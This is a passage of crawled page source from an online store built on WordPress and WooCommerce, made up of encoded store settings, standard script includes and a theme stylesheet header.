9166836f79dc9%22%2C%22attribute_label%22%3A%22Number%20of%20Sections%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2276%22%2C%22attribute_name%22%3A%22eec6c4bdbd339edf8cbea6%22%2C%22attribute_label%22%3A%22Height%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2211%22%2C%22attribute_name%22%3A%22f02846ee759da375bf7e2a%22%2C%22attribute_label%22%3A%22Metal%20color%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22204%22%2C%22attribute_name%22%3A%22f0473cb2413d4e70f3e120%22%2C%22attribute_label%22%3A%22Materal%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22214%22%2C%22attribute_name%22%3A%22f45364d3cf7ea3aff6c031%22%2C%22attribute_label%22%3A%22Color%20%5C%2F%20Leg%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22104%22%2C%22attribute_name%22%3A%22f4f24f4a7b1be1d2d50de2%22%2C%22attribute_label%22%3A%22Shape%20Style%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22199%22%2C%22attribute_name%22%3A%22f6b4b7df8920ba4c7e8a33%22%2C%22attribute_label%22%3A%22Model%20Name%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22156%22%2C%22attribute_name%22%3A%22f83563ef81279931ed1b1d%22%2C%22attribute_label%22%3A%22Kit%20Type%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22179%22%2C%22attribute_name%22%3A%22fb6534e1c2c73754e799de%22%2C%22attribute_label%22%3A%22Brush%20Size%20Number%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2260%22%2C%22attribute_name%22%3A%22fd7acb3515ad33fc8f6d6c%22%2C%22attribute_label%22%3A%22Plug%20Type%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%22202%22%2C%22attribute_name%22%3A%22ff0839f24f7b31e29064a2%22%2C%22attribute_label%22%3A%22Scope%20of%20Use%20%5C%2F%20Color%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%2237%22%2C%22attribute_name%22%3A%22ff828bbd675805b8c34803%22%2C%22attribute_label%22%3A%22Is%20Customized%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A0%7D%2C%7B%22attribute_id%22%3A%222%22%2C%22attribute_name%22%3A%22sex%22%2C%22attribute_label%22%3A%22Sex%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%223%22%2C%22attribute_name%22%3A%22size%22%2C%22attribute_label%22%3A%22Size%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%5D%2C%22queryState%22%3A%7B%22category%22%3A20893%7D%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fozonemall.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fozonemall.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fozonemall.com%5C%2Faccount%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22sellvia-placed%22%3A%22Placed%20on%20Sellvia%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fozonemall.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-350x350.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Ozone%20Marketplace%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A12%2C%22title%22%3A%22Customer%20Dashboard%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fozonemall.com%5C%2Faccount%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A9%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fozonemall.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A10%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fozonemall.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A11%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fozonemall.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A3%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fozonemall.com%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A27%2C%22title%22%3A%22Terms%20and%20Conditions%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fozonemall.com%5C%2Fterms-and-conditions%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fozonemall.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.0.5%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fozonemall.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.9%22%7D' ) );
//# sourceURL=wc-settings-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ozonemall.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=4f2e7067bd1c84cca43f" id="wc-settings-js"></script>
<script type="text/javascript" src="https://ozonemall.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a54ead1833becfc12662" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://ozonemall.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://ozonemall.com/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: 'd6ad8029f4',
				wcStoreApiNonceTimestamp: '1769113412'
			};
			
//# sourceURL=wc-blocks-middleware-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ozonemall.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=d79dedade2f2e4dc9df4" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" src="https://ozonemall.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=0829e8e0d76bff927a49" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://ozonemall.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=150bd47634d08fcc2dfc" id="wc-blocks-components-js"></script>
<script type="text/javascript" src="https://ozonemall.com/wp-content/plugins/woocommerce/assets/client/blocks/price-format.js?ver=57e176e7cc02bdd27978" id="wc-price-format-js"></script>
<script type="text/javascript" src="https://ozonemall.com/wp-content/plugins/woocommerce/assets/client/blocks/price-filter-frontend.js?ver=3d8f6f4868e89c59eb5e" id="wc-price-filter-block-frontend-js"></script>
<script type="text/javascript" src="https://ozonemall.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=831c209cc1dd2f820fc4" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" src="https://ozonemall.com/wp-includes/js/dist/style-engine.min.js?ver=7c6fcedc37dadafb8a81" id="wp-style-engine-js"></script>
<script type="text/javascript" src="https://ozonemall.com/wp-content/plugins/woocommerce/assets/client/blocks/filter-wrapper-frontend.js?ver=9e970081894c2441a0c6" id="wc-filter-wrapper-block-frontend-js"></script>
<script type="text/javascript" src="https://ozonemall.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.0.5" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ozonemall.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.0.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ozonemall.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ozonemall.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4d4ff5c2578c4fdcb60e6f7bdb0e39dc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ozonemall.com/wp-content/themes/ozone-mall/style.css?ver=1.0.42
body_size: -80
content:
/*
Theme Name:        Cartzilla Child
Theme URI:         https://cartzilla.madrasthemes.com/
Author:            MadrasThemes
Author URI:        https://themeforest.net/user/madrasthemes/
Description:       Digital Marketplace & Electronics Store WooCommerce Theme
Requires at least: WordPress 5.0
Template:          cartzilla
Version:           1.0.42
License:           GNU General Public License v2 or later
License URI:       LICENSE
Text Domain:       cartzilla-child
Tags:              two-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, featured-images, full-width-template, threaded-comments, accessibility-ready, rtl-language-support, footer-widgets, sticky-post, theme-options
*/
